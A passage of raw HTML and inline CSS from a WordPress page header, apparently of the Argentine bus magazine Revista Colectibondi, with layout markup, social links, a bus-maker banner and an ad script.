scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media (max-width:767px){.tdi_8{width:60%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{position:relative}}</style><div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>.tdi_11{justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_11{display:inline-table!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_11{float:right;clear:none}</style><style>.tdi_12 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_12 .tdm-social-item i.td-icon-linkedin,.tdi_12 .tdm-social-item i.td-icon-pinterest,.tdi_12 .tdm-social-item i.td-icon-blogger,.tdi_12 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_12 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_12 .tdm-social-item i{line-height:24px}.tdi_12 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_12 .tdm-social-item i,.tds-team-member2 .tdi_12.tds-social1 .tdm-social-item i{color:#494949}.tdi_12 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_12"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{width:70%!important;height:70%!important}}</style><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{flex-grow:1}@media (max-width:767px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{flex-grow:0}}.tdi_25{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{width:92%!important}}@media (max-width:767px){.tdi_25{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:10%!important;position:relative}@media(min-width:1141px){.tdi_27{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:8%!important}}@media (max-width:767px){.tdi_27{display:none!important}}</style><div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}.tdi_26_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29 .tdc-columns{width:100%}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{flex-grow:1}.tdi_31{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:92%!important}}@media (max-width:767px){.tdi_31{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{flex-grow:1}.tdi_35{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:92%!important}}@media (max-width:767px){.tdi_35{width:50%!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:10%!important;position:relative}@media(min-width:1141px){.tdi_37{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:8%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}.tdi_36_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_39  wpb_row td-pb-row" ><style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_41{padding-top:-!important;padding-bottom:0px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}@media (max-width:767px){.tdi_43{margin-right:0px!important;margin-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}}</style><div class="tdi_42_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_42_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#dddddd;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_47{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_47{margin-right:0px!important;margin-left:0px!important;width:0px!important}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_48  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_48"><a
class="td_single_image_bg td-lazy-img"
data-type="css_image"
data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/MB-Industrias_001_1024x400.gif"
href="https://www.mercedes-benz-bus.com/es_AR/brand/omnibus-magazin/national-industry.html"  ></a><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_48 .td_single_image_bg{height:400px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_48:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){.tdi_48 .td_single_image_bg{height:auto;padding-bottom:39%}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1"><style>.tdi_49{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:20px!important}}@media (max-width:767px){.tdi_49{margin-bottom:38px!important}}</style><style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{position:relative}}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_50_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_53{text-align:left!important;position:relative}}</style><div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" ><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_54{display:inline-block}.tdi_54 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_54 .tdb-mobile-menu-button svg{width:27px}.tdi_54 .tdb-mobile-menu-button 